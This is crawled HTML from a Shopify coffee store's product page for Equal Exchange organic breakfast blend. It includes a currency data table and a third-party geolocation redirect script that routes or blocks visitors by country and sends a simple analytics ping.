Peso","symbol_native":"RD$","decimal_digits":2,"rounding":0,"code":"DOP","name_plural":"Dominican pesos"},"DZD":{"symbol":"DA","name":"Algerian Dinar","symbol_native":"د.ج.‏","decimal_digits":2,"rounding":0,"code":"DZD","name_plural":"Algerian dinars"},"EEK":{"symbol":"Ekr","name":"Estonian Kroon","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"EEK","name_plural":"Estonian kroons"},"EGP":{"symbol":"EGP","name":"Egyptian Pound","symbol_native":"ج.م.‏","decimal_digits":2,"rounding":0,"code":"EGP","name_plural":"Egyptian pounds"},"ERN":{"symbol":"Nfk","name":"Eritrean Nakfa","symbol_native":"Nfk","decimal_digits":2,"rounding":0,"code":"ERN","name_plural":"Eritrean nakfas"},"ETB":{"symbol":"Br","name":"Ethiopian Birr","symbol_native":"Br","decimal_digits":2,"rounding":0,"code":"ETB","name_plural":"Ethiopian birrs"},"GBP":{"symbol":"£","name":"British Pound Sterling","symbol_native":"£","decimal_digits":2,"rounding":0,"code":"GBP","name_plural":"British pounds sterling"},"GEL":{"symbol":"GEL","name":"Georgian Lari","symbol_native":"GEL","decimal_digits":2,"rounding":0,"code":"GEL","name_plural":"Georgian laris"},"GHS":{"symbol":"GH₵","name":"Ghanaian Cedi","symbol_native":"GH₵","decimal_digits":2,"rounding":0,"code":"GHS","name_plural":"Ghanaian cedis"},"GNF":{"symbol":"FG","name":"Guinean Franc","symbol_native":"FG","decimal_digits":0,"rounding":0,"code":"GNF","name_plural":"Guinean francs"},"GTQ":{"symbol":"GTQ","name":"Guatemalan Quetzal","symbol_native":"Q","decimal_digits":2,"rounding":0,"code":"GTQ","name_plural":"Guatemalan quetzals"},"HKD":{"symbol":"HK$","name":"Hong Kong Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"HKD","name_plural":"Hong Kong dollars"},"HNL":{"symbol":"HNL","name":"Honduran Lempira","symbol_native":"L","decimal_digits":2,"rounding":0,"code":"HNL","name_plural":"Honduran lempiras"},"HRK":{"symbol":"kn","name":"Croatian Kuna","symbol_native":"kn","decimal_digits":2,"rounding":0,"code":"HRK","name_plural":"Croatian kunas"},"HUF":{"symbol":"Ft","name":"Hungarian Forint","symbol_native":"Ft","decimal_digits":0,"rounding":0,"code":"HUF","name_plural":"Hungarian forints"},"IDR":{"symbol":"Rp","name":"Indonesian Rupiah","symbol_native":"Rp","decimal_digits":0,"rounding":0,"code":"IDR","name_plural":"Indonesian rupiahs"},"ILS":{"symbol":"₪","name":"Israeli New Sheqel","symbol_native":"₪","decimal_digits":2,"rounding":0,"code":"ILS","name_plural":"Israeli new sheqels"},"INR":{"symbol":"Rs","name":"Indian Rupee","symbol_native":"টকা","decimal_digits":2,"rounding":0,"code":"INR","name_plural":"Indian rupees"},"IQD":{"symbol":"IQD","name":"Iraqi Dinar","symbol_native":"د.ع.‏","decimal_digits":0,"rounding":0,"code":"IQD","name_plural":"Iraqi dinars"},"IRR":{"symbol":"IRR","name":"Iranian Rial","symbol_native":"﷼","decimal_digits":0,"rounding":0,"code":"IRR","name_plural":"Iranian rials"},"ISK":{"symbol":"Ikr","name":"Icelandic Króna","symbol_native":"kr","decimal_digits":0,"rounding":0,"code":"ISK","name_plural":"Icelandic krónur"},"JMD":{"symbol":"J$","name":"Jamaican Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"JMD","name_plural":"Jamaican dollars"},"JOD":{"symbol":"JD","name":"Jordanian Dinar","symbol_native":"د.أ.‏","decimal_digits":3,"rounding":0,"code":"JOD","name_plural":"Jordanian dinars"},"JPY":{"symbol":"¥","name":"Japanese Yen","symbol_native":"￥","decimal_digits":0,"rounding":0,"code":"JPY","name_plural":"Japanese yen"},"KES":{"symbol":"Ksh","name":"Kenyan Shilling","symbol_native":"Ksh","decimal_digits":2,"rounding":0,"code":"KES","name_plural":"Kenyan shillings"},"KHR":{"symbol":"KHR","name":"Cambodian Riel","symbol_native":"៛","decimal_digits":2,"rounding":0,"code":"KHR","name_plural":"Cambodian riels"},"KMF":{"symbol":"CF","name":"Comorian Franc","symbol_native":"FC","decimal_digits":0,"rounding":0,"code":"KMF","name_plural":"Comorian francs"},"KRW":{"symbol":"₩","name":"South Korean Won","symbol_native":"₩","decimal_digits":0,"rounding":0,"code":"KRW","name_plural":"South Korean won"},"KWD":{"symbol":"KD","name":"Kuwaiti Dinar","symbol_native":"د.ك.‏","decimal_digits":3,"rounding":0,"code":"KWD","name_plural":"Kuwaiti dinars"},"KZT":{"symbol":"KZT","name":"Kazakhstani Tenge","symbol_native":"тңг.","decimal_digits":2,"rounding":0,"code":"KZT","name_plural":"Kazakhstani tenges"},"LBP":{"symbol":"LB£","name":"Lebanese Pound","symbol_native":"ل.ل.‏","decimal_digits":0,"rounding":0,"code":"LBP","name_plural":"Lebanese pounds"},"LKR":{"symbol":"SLRs","name":"Sri Lankan Rupee","symbol_native":"SL Re","decimal_digits":2,"rounding":0,"code":"LKR","name_plural":"Sri Lankan rupees"},"LTL":{"symbol":"Lt","name":"Lithuanian Litas","symbol_native":"Lt","decimal_digits":2,"rounding":0,"code":"LTL","name_plural":"Lithuanian litai"},"LVL":{"symbol":"Ls","name":"Latvian Lats","symbol_native":"Ls","decimal_digits":2,"rounding":0,"code":"LVL","name_plural":"Latvian lati"},"LYD":{"symbol":"LD","name":"Libyan Dinar","symbol_native":"د.ل.‏","decimal_digits":3,"rounding":0,"code":"LYD","name_plural":"Libyan dinars"},"MAD":{"symbol":"MAD","name":"Moroccan Dirham","symbol_native":"د.م.‏","decimal_digits":2,"rounding":0,"code":"MAD","name_plural":"Moroccan dirhams"},"MDL":{"symbol":"MDL","name":"Moldovan Leu","symbol_native":"MDL","decimal_digits":2,"rounding":0,"code":"MDL","name_plural":"Moldovan lei"},"MGA":{"symbol":"MGA","name":"Malagasy Ariary","symbol_native":"MGA","decimal_digits":0,"rounding":0,"code":"MGA","name_plural":"Malagasy Ariaries"},"MKD":{"symbol":"MKD","name":"Macedonian Denar","symbol_native":"MKD","decimal_digits":2,"rounding":0,"code":"MKD","name_plural":"Macedonian denari"},"MMK":{"symbol":"MMK","name":"Myanma Kyat","symbol_native":"K","decimal_digits":0,"rounding":0,"code":"MMK","name_plural":"Myanma kyats"},"MOP":{"symbol":"MOP$","name":"Macanese Pataca","symbol_native":"MOP$","decimal_digits":2,"rounding":0,"code":"MOP","name_plural":"Macanese patacas"},"MUR":{"symbol":"MURs","name":"Mauritian Rupee","symbol_native":"MURs","decimal_digits":0,"rounding":0,"code":"MUR","name_plural":"Mauritian rupees"},"MXN":{"symbol":"MX$","name":"Mexican Peso","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"MXN","name_plural":"Mexican pesos"},"MYR":{"symbol":"RM","name":"Malaysian Ringgit","symbol_native":"RM","decimal_digits":2,"rounding":0,"code":"MYR","name_plural":"Malaysian ringgits"},"MZN":{"symbol":"MTn","name":"Mozambican Metical","symbol_native":"MTn","decimal_digits":2,"rounding":0,"code":"MZN","name_plural":"Mozambican meticals"},"NAD":{"symbol":"N$","name":"Namibian Dollar","symbol_native":"N$","decimal_digits":2,"rounding":0,"code":"NAD","name_plural":"Namibian dollars"},"NGN":{"symbol":"₦","name":"Nigerian Naira","symbol_native":"₦","decimal_digits":2,"rounding":0,"code":"NGN","name_plural":"Nigerian nairas"},"NIO":{"symbol":"C$","name":"Nicaraguan Córdoba","symbol_native":"C$","decimal_digits":2,"rounding":0,"code":"NIO","name_plural":"Nicaraguan córdobas"},"NOK":{"symbol":"Nkr","name":"Norwegian Krone","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"NOK","name_plural":"Norwegian kroner"},"NPR":{"symbol":"NPRs","name":"Nepalese Rupee","symbol_native":"नेरू","decimal_digits":2,"rounding":0,"code":"NPR","name_plural":"Nepalese rupees"},"NZD":{"symbol":"NZ$","name":"New Zealand Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"NZD","name_plural":"New Zealand dollars"},"OMR":{"symbol":"OMR","name":"Omani Rial","symbol_native":"ر.ع.‏","decimal_digits":3,"rounding":0,"code":"OMR","name_plural":"Omani rials"},"PAB":{"symbol":"B/.","name":"Panamanian Balboa","symbol_native":"B/.","decimal_digits":2,"rounding":0,"code":"PAB","name_plural":"Panamanian balboas"},"PEN":{"symbol":"S/.","name":"Peruvian Nuevo Sol","symbol_native":"S/.","decimal_digits":2,"rounding":0,"code":"PEN","name_plural":"Peruvian nuevos soles"},"PHP":{"symbol":"₱","name":"Philippine Peso","symbol_native":"₱","decimal_digits":2,"rounding":0,"code":"PHP","name_plural":"Philippine pesos"},"PKR":{"symbol":"PKRs","name":"Pakistani Rupee","symbol_native":"₨","decimal_digits":0,"rounding":0,"code":"PKR","name_plural":"Pakistani rupees"},"PLN":{"symbol":"zł","name":"Polish Zloty","symbol_native":"zł","decimal_digits":2,"rounding":0,"code":"PLN","name_plural":"Polish zlotys"},"PYG":{"symbol":"₲","name":"Paraguayan Guarani","symbol_native":"₲","decimal_digits":0,"rounding":0,"code":"PYG","name_plural":"Paraguayan guaranis"},"QAR":{"symbol":"QR","name":"Qatari Rial","symbol_native":"ر.ق.‏","decimal_digits":2,"rounding":0,"code":"QAR","name_plural":"Qatari rials"},"RON":{"symbol":"RON","name":"Romanian Leu","symbol_native":"RON","decimal_digits":2,"rounding":0,"code":"RON","name_plural":"Romanian lei"},"RSD":{"symbol":"din.","name":"Serbian Dinar","symbol_native":"дин.","decimal_digits":0,"rounding":0,"code":"RSD","name_plural":"Serbian dinars"},"RUB":{"symbol":"RUB","name":"Russian Ruble","symbol_native":"₽.","decimal_digits":2,"rounding":0,"code":"RUB","name_plural":"Russian rubles"},"RWF":{"symbol":"RWF","name":"Rwandan Franc","symbol_native":"FR","decimal_digits":0,"rounding":0,"code":"RWF","name_plural":"Rwandan francs"},"SAR":{"symbol":"SR","name":"Saudi Riyal","symbol_native":"ر.س.‏","decimal_digits":2,"rounding":0,"code":"SAR","name_plural":"Saudi riyals"},"SDG":{"symbol":"SDG","name":"Sudanese Pound","symbol_native":"SDG","decimal_digits":2,"rounding":0,"code":"SDG","name_plural":"Sudanese pounds"},"SEK":{"symbol":"Skr","name":"Swedish Krona","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"SEK","name_plural":"Swedish kronor"},"SGD":{"symbol":"S$","name":"Singapore Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"SGD","name_plural":"Singapore dollars"},"SOS":{"symbol":"Ssh","name":"Somali Shilling","symbol_native":"Ssh","decimal_digits":0,"rounding":0,"code":"SOS","name_plural":"Somali shillings"},"SYP":{"symbol":"SY£","name":"Syrian Pound","symbol_native":"ل.س.‏","decimal_digits":0,"rounding":0,"code":"SYP","name_plural":"Syrian pounds"},"THB":{"symbol":"฿","name":"Thai Baht","symbol_native":"฿","decimal_digits":2,"rounding":0,"code":"THB","name_plural":"Thai baht"},"TND":{"symbol":"DT","name":"Tunisian Dinar","symbol_native":"د.ت.‏","decimal_digits":3,"rounding":0,"code":"TND","name_plural":"Tunisian dinars"},"TOP":{"symbol":"T$","name":"Tongan Paʻanga","symbol_native":"T$","decimal_digits":2,"rounding":0,"code":"TOP","name_plural":"Tongan paʻanga"},"TRY":{"symbol":"TL","name":"Turkish Lira","symbol_native":"TL","decimal_digits":2,"rounding":0,"code":"TRY","name_plural":"Turkish Lira"},"TTD":{"symbol":"TT$","name":"Trinidad and Tobago Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"TTD","name_plural":"Trinidad and Tobago dollars"},"TWD":{"symbol":"NT$","name":"New Taiwan Dollar","symbol_native":"NT$","decimal_digits":2,"rounding":0,"code":"TWD","name_plural":"New Taiwan dollars"},"TZS":{"symbol":"TSh","name":"Tanzanian Shilling","symbol_native":"TSh","decimal_digits":0,"rounding":0,"code":"TZS","name_plural":"Tanzanian shillings"},"UAH":{"symbol":"₴","name":"Ukrainian Hryvnia","symbol_native":"₴","decimal_digits":2,"rounding":0,"code":"UAH","name_plural":"Ukrainian hryvnias"},"UGX":{"symbol":"USh","name":"Ugandan Shilling","symbol_native":"USh","decimal_digits":0,"rounding":0,"code":"UGX","name_plural":"Ugandan shillings"},"UYU":{"symbol":"$U","name":"Uruguayan Peso","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"UYU","name_plural":"Uruguayan pesos"},"UZS":{"symbol":"UZS","name":"Uzbekistan Som","symbol_native":"UZS","decimal_digits":0,"rounding":0,"code":"UZS","name_plural":"Uzbekistan som"},"VEF":{"symbol":"Bs.F.","name":"Venezuelan Bolívar","symbol_native":"Bs.F.","decimal_digits":2,"rounding":0,"code":"VEF","name_plural":"Venezuelan bolívars"},"VND":{"symbol":"₫","name":"Vietnamese Dong","symbol_native":"₫","decimal_digits":0,"rounding":0,"code":"VND","name_plural":"Vietnamese dong"},"XAF":{"symbol":"FCFA","name":"CFA Franc BEAC","symbol_native":"FCFA","decimal_digits":0,"rounding":0,"code":"XAF","name_plural":"CFA francs BEAC"},"XOF":{"symbol":"CFA","name":"CFA Franc BCEAO","symbol_native":"CFA","decimal_digits":0,"rounding":0,"code":"XOF","name_plural":"CFA francs BCEAO"},"YER":{"symbol":"YR","name":"Yemeni Rial","symbol_native":"ر.ي.‏","decimal_digits":0,"rounding":0,"code":"YER","name_plural":"Yemeni rials"},"ZAR":{"symbol":"R","name":"South African Rand","symbol_native":"R","decimal_digits":2,"rounding":0,"code":"ZAR","name_plural":"South African rand"},"ZMK":{"symbol":"ZK","name":"Zambian Kwacha","symbol_native":"ZK","decimal_digits":0,"rounding":0,"code":"ZMK","name_plural":"Zambian kwachas"},"ZWL":{"symbol":"ZWL$","name":"Zimbabwean Dollar","symbol_native":"ZWL$","decimal_digits":0,"rounding":0,"code":"ZWL","name_plural":"Zimbabwean Dollar"}}
</script>
<!-- END app snippet --><!-- BEGIN app snippet: autoredirects -->
<script>
  setTimeout(function () {
    document.body.removeAttribute('data-ngr-body-hide');
  }, 5000);
  function ngrSetCookie(name, value, days) {
    var expires = "";
    if (days) {
      var date = new Date();
      date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (encodeURIComponent(value) || "") + expires + "; path=/";
  }
  function ngrGetCookie(name) {
    var nameEQ = name + "=";
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.indexOf(nameEQ) === 0) {
        return decodeURIComponent(cookie.substring(nameEQ.length, cookie.length));
      }
    }
    return null;
  }
  function ngrDeleteCookie(name) {
    document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
  }   
  function ngrAutoRun(){
    const STORE_PLAN = "Basic plan";
    const NGR_REDIRECTED = "ngr-redirected"
    const LOGGER_NAME = "[NGRP APP]:";
    const NGR_SESSION_NAME = "ngr-session";
    const NGR_AUTORD_NAME = "ngr-auto";
    const ENABLE_DEV_MODE_PARAM = "xgeo-off";
    const DISABLE_DEV_MODE_PARAM = "xgeo-reset";
    const NGR_TEST_PARAM = "ngr-test";
    const NGR_TEST_HASH = "#" + NGR_TEST_PARAM;
    const HOST = "https://xapps-geo-ca956fdeab0c.herokuapp.com";
    const AUTO_ONCE_TYPE = "session";
    const AUTO_ONCE = false;
    const ROOT_URL = "/";
    
    const userAgents = {
      mobile: 'Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Mobile Safari/537.36',
      desktop: 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36',
    };
    let isBot = false;
    if(window.location.search.includes(ENABLE_DEV_MODE_PARAM)){
      ngrSetCookie(ENABLE_DEV_MODE_PARAM, 1, 7);
    }
    if(window.location.search.includes(DISABLE_DEV_MODE_PARAM)){
      ngrDeleteCookie(ENABLE_DEV_MODE_PARAM);
    }
    
    const isPreviewMode = ngrGetCookie(ENABLE_DEV_MODE_PARAM);
    if(navigator && navigator.userAgent){
        isBot = /bot|adsbot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
       if(navigator.userAgent === userAgents.mobile || navigator.userAgent === userAgents.desktop){
          isBot = true;
        } 
      }
   
    if(!isPreviewMode && !window.location?.host?.includes(".shopifypreview.com") && !isBot && !window.Shopify.designMode && !(window.location.search.includes(NGR_TEST_PARAM) || window.location.hash === NGR_TEST_HASH)){
      
      document.body.setAttribute("data-ngr-body-hide", "")
      console.info(`%c ${LOGGER_NAME} Loaded`,
        "background: #027f5f; color: #fff; padding: 3px; font-weight: bold;")
      try{
        ngrInitialize()
      }catch(e){
        document.body.removeAttribute("data-ngr-body-hide")
        console.error(`${LOGGER_NAME} GEO location issue. `, e)
      }
      async function ngrInitialize(){
        const ngrCurrentGeo = await ngrGeoRequest();
        const ngrAutoRedirects = [];
        if(!ngrAutoRedirects || !ngrAutoRedirects?.length) return;
        if(window.Shopify.designMode || window.location.search.includes(NGR_TEST_PARAM) || window.location.hash === NGR_TEST_HASH){
          document.body.removeAttribute("data-ngr-body-hide")
          return console.info(`${LOGGER_NAME} Auto redirections disabled, you are in Shopify customizer or in testing mode.`);
        }
        const suitableRedirects = ngrAutoRedirects.filter(item => item.status).sort((a, b) => a.order_r - b.order_r);
        for (let index = 0; index < suitableRedirects.length; index++) {
          const item = suitableRedirects[index];
          let itemStringUrl = item.url.replace(/\/$/, '');
          let itemUrl = new URL(item.url.replace(/\/$/, ''));
          // Remove preview_theme_id from current search
          const cleanedSearch = removePreviewThemeId(window.location.search);
          const currentParams = new URLSearchParams(cleanedSearch);
          const existingParams = new URLSearchParams(itemUrl.search);

          for (const [key, value] of currentParams.entries()) {
            existingParams.set(key, value);
          }
          itemUrl.search = existingParams.toString();

          // Combine itemUrl's path and current page's path
          const basePath = (itemUrl.pathname && itemUrl.pathname !== '/')
            ? itemUrl.pathname.replace(/\/$/, '')
            : '';
          const currentPath = window.location.pathname.replace(/^\/+/, '');
          let combinedPath = joinPathsAvoidDuplicate(basePath, currentPath);
          if (!combinedPath.startsWith('/')) {
            combinedPath = '/' + combinedPath;
          }
          // Compose the final redirect URL
          let domainRedirectUrl = itemUrl.origin + combinedPath + (itemUrl.search ? itemUrl.search : '') + window.location.hash;
   
          const locationIncludes = item.location.includes(ngrCurrentGeo.country) || item.location.includes("C:" + ngrCurrentGeo.continent)
          const customCodeString = ``;
          //[TODO] add pro plan logic here: STORE_PLAN === "Pro plan"
          
          if(customCodeString && customCodeString !== ""){
            try{
              const customCode = eval();
              const customUrl = customCode(itemStringUrl, window?.location?.href, ngrCurrentGeo, redirectUser);
              if(customUrl === "undefined" || customUrl === undefined){
                document.body.removeAttribute("data-ngr-body-hide");
                return;
              }
              if(customUrl && typeof customUrl === "string"){
                if(item.domain_redirection){
                  domainRedirectUrl = customUrl;
                }else{
                  itemStringUrl = customUrl;
                } 
              }
            }catch(e){
              console.log("Error: ", e);
            }
          }
          
          if(item.block && (!item.except_r && locationIncludes || item.except_r && !locationIncludes)){
            blockUser();
            return
          }
          if(!item.block && item.domain_redirection && (!item.except_r && locationIncludes || item.except_r && !locationIncludes)){
            redirectUser(domainRedirectUrl, itemStringUrl)
            return
          }
          if(!item.block && !item.domain_redirection && (!item.except_r && locationIncludes || item.except_r && !locationIncludes)){
            redirectUser(itemStringUrl)
            return
          }
        }
        document.body.removeAttribute("data-ngr-body-hide")
      }
      function redirectUser(redirectUrl, orignalUrl){
        // Enhanced redirect protection only for thejunkdesign.com
        if (window.location.hostname === 'thejunkdesign.com') {
          // Site-specific redirect counter to prevent loops
          if (!window.ngrRedirectCountTheJunkDesign) {
            window.ngrRedirectCountTheJunkDesign = 0;
          }
          
          // Increment redirect counter
          window.ngrRedirectCountTheJunkDesign++;
          
          // Prevent too many redirects
          if (window.ngrRedirectCountTheJunkDesign > 3) {
            console.log("Too many redirects detected, stopping");
            document.body.removeAttribute("data-ngr-body-hide")
            return;
          }
      
          
          // Additional loop prevention - check if we're already on the target URL
          const currentUrl = window.location.href.split('?')[0]; // Remove query params for comparison
          const targetUrl = redirectUrl.split('?')[0];
          if (currentUrl === targetUrl) {
            document.body.removeAttribute("data-ngr-body-hide")
            return;
          }
          
          // Check if redirect URL contains current domain and path (self-redirect)
          try {
            const redirectUrlObj = new URL(redirectUrl);
            if (redirectUrlObj.hostname === window.location.hostname && 
                redirectUrlObj.pathname === window.location.pathname) {
              document.body.removeAttribute("data-ngr-body-hide")
              return;
            }
          } catch (e) {
            console.log("Error parsing redirect URL:", e);
          }
        }
        
        // Standard redirect logic for all sites
        if(checkRedirectOnce() || window.location.search.includes(NGR_REDIRECTED)){
          document.body.removeAttribute("data-ngr-body-hide");
          return;
        }
        const generatedUrl = orignalUrl && new URL(orignalUrl);
        if(!generatedUrl){
          const redirectUrlObj = new URL(redirectUrl, window.location.origin);
          if (window.location.search) {
            const currentSearchParams = new URLSearchParams(window.location.search);
            currentSearchParams.forEach((value, key) => {
              if (!redirectUrlObj.searchParams.has(key)) {
                redirectUrlObj.searchParams.append(key, value);
              }
            });
          }
          redirectUrl = redirectUrlObj.toString();
        }
        const equalHost = window.location.host === generatedUrl?.host;
        const checkCondition = equalHost ? !window.location.href.includes(orignalUrl) : true;
        const locationHref = window.location.href.replace(/\/$/, '');
    
        if(locationHref !== redirectUrl && checkCondition){
          track();setRedirectOnce();
          
          // Special handling for Instagram/Facebook traffic only for thejunkdesign.com
          if (window.location.hostname === 'thejunkdesign.com') {
            const referrer = document.referrer;
            const hasInstagramReferrer = referrer.includes('instagram.com');
            const hasFacebookReferrer = referrer.includes('facebook.com') || referrer.includes('fb.com');
            const hasFbclid = window.location.search.includes('fbclid');
            const hasIgshid = window.location.search.includes('igshid');
            
            if (hasInstagramReferrer || hasFacebookReferrer || hasFbclid || hasIgshid) {
              console.log("Instagram/Facebook traffic - adding delay to prevent redirect loop");
              setTimeout(() => {
                window.location.replace(footprint(redirectUrl));
              }, 1000);
              return;
            }
          }
          
          return window.location.replace(footprint(redirectUrl));
        }
        document.body.removeAttribute("data-ngr-body-hide")
      }
      function footprint(urlString){
        const url = new URL(urlString);
        url.searchParams.append(NGR_REDIRECTED, 1);
        return url.toString();
      }
      function blockUser(){
        track();
        window.location.replace("about:blank");
      }
      function track() {
        try{
          const dataEndpoint = `${HOST}/api/analytics/auto?shop=${window?.Shopify?.shop}`;
          fetch(dataEndpoint)
          return;
        }catch(e){
          console.log(e)
        }
      }
      function removePreviewThemeId(search) {
        return search.replace(
          /([?&])preview_theme_id=\d+(&?)/,
          (match, p1, p2) => {
            return p1 === "?" && p2 ? "?" : p1;
          }
        );
      }
      function setRedirectOnce(){
        if(!AUTO_ONCE) return;
        if(AUTO_ONCE_TYPE === "session"){
          sessionStorage.setItem(NGR_AUTORD_NAME, 1);
          return
        }
        if(AUTO_ONCE_TYPE === "cookies"){
          ngrSetCookie(NGR_AUTORD_NAME, 1, 7)
          return
        }
      }
      function checkRedirectOnce(){
        if(AUTO_ONCE){
          if(AUTO_ONCE_TYPE === "session"){
            return sessionStorage?.getItem(NGR_AUTORD_NAME) ? true : false
          }
          if(AUTO_ONCE_TYPE === "cookies"){
            return ngrGetCookie(NGR_AUTORD_NAME) ? true : false
          }
          return false
        }
        return false
      }
      async function ngrGeoRequest(){
        const savedUserData = ngrGetCookie(NGR_SESSION_NAME);
        if (savedUserData && isJsonParsable(savedUserData) && !window.location.search.includes(NGR_TEST_PARAM) &&  window.location.hash !== NGR_TEST_HASH) {
          return JSON.parse(savedUserData)
        }
        try{
          const countries = window.ngr_countries_window
          const userGeo = await fetch("/browsing_context_suggestions.json").then(
            (resp) => resp.json()
          );
          if (!countries || !userGeo)
            return console.error(
              `${LOGGER_NAME} User GEO location or countries list not detected. Contact app support please.`
            );
          const userCountry = userGeo?.detected_values?.country?.handle;
          const userLocation = {
            country_name: userGeo?.detected_values?.country?.name || userGeo?.detected_values?.country_name || countries[userCountry]?.name,
            country: userCountry,
            continent: countries[userCountry]?.continent,
          };
          ngrSetCookie(NGR_SESSION_NAME, JSON.stringify(userLocation), 7);
          window[NGR_SESSION_NAME] = userLocation
          return userLocation;
        }catch(e){
          console.error(`${LOGGER_NAME} GEO location issue. `, e)
        }
      }
      function isJsonParsable(input){try{JSON.parse(input);return true}catch(e){return false}}
      function joinPathsAvoidDuplicate(basePath, currentPath) {
        basePath = basePath.replace(/\/$/, '');
        currentPath = currentPath.replace(/^\/+/, '');
        if (currentPath.toLowerCase().startsWith(basePath.replace(/^\/+/, '').toLowerCase() + '/')) {
          return '/' + currentPath;
        }
        if (currentPath.toLowerCase() === basePath.replace(/^\/+/, '').toLowerCase()) {
          return '/' + currentPath;
        }
        if (basePath && currentPath) {
          return basePath + '/' + currentPath;
        } else if (basePath) {
          return basePath;
        } else {
          return '/' + currentPath;
        }
      }

    }
  }
  ngrAutoRun()
</script>

<!-- END app snippet --><!-- BEGIN app snippet: widget --><ngr-app
  style="display: none"
  data-markets="false"
  data-menu-icon=""
  data-lng="en"
  data-shopify-template="product"
  data-shopify-template-dir=""
  data-flag-src="//cdn.shopify.com/static/images/flags/us.svg?width=100"
  
  data-custom-opener-icon-src=""
  data-widget-icon="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/earth-americas-solid.svg"
  data-widget-sticky-icon="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/sticky-logo.png"
  data-test-mode="false"
><template id="NGR-Redirects-Template">
    <div class="ngr-modal" data-ngr-modal>
      <div role="dialog" aria-label="" aria-modal="true" class="ngr-modal__content" tabindex="-1" data-ngr-modal-content>
        <button class="ngr-modal__close" type="button" aria-label="Close" data-ngr-close>✕</button>
        <div data-ngr-redirects></div>
      </div>
    </div>
  </template>
</ngr-app><!-- END app snippet -->
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.equalexchange.coop/products/organic-breakfast-blend-coffee-5lb?section_id=template--19818297295038__main&option_values=1280296386750,1280296419518
body_size: 5722
content:
<div id="shopify-section-template--19818297295038__main" class="shopify-section mount-css-slider mount-toggles mount-product-page"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-main-product.css?v=49840437609464465631763657789" rel="stylesheet" type="text/css" media="all" />
<product-page 
  id="product-template--19818297295038__main" 
  class="container container--large container--vertical-space-small 
  grid grid--layout grid--gap-xlarge grid-2 grid-lap-1 grid--no-stretch 
  main-product product-component--default-to-first-variant-true" 
  data-collection="" data-id="10571532808" 
  data-availability="true" 
  data-js-product-component
><div class="product-gallery product-gallery--slider" data-js-product-gallery data-js-disable-parallax="false"><css-slider data-options='{
        "selector": ".product-gallery-item",
        "autoHeight": true,"thumbnails": false, 
          "navigation": false,"listenScroll": true
      }'
        class="css-slider--bottom-navigation element--border-radius" 
        id="css-slider-template--19818297295038__main"
      >
<div class="grid  grid--slider   grid-1  grid--gap-small">

        <style data-shopify>
          #product-template--19818297295038__main .product-gallery-item .lazy-image img {
            padding: 0% !important;
          }
          
            #product-template--19818297295038__main video {
              object-fit: cover;
            }
          
</style>
<div 
  id="FeaturedMedia-template--19818297295038__main-23170283110590" 
  class="product-gallery-item element--border-radius 
   
  
  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="23170283110590"
  data-video
  tabindex="0"
  data-index="0"data-image-zoomdata-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=480" alt="Organic Breakfast Blend bulk bag of whole bean coffee with bin card"
	  srcset="//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=840 840w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1540 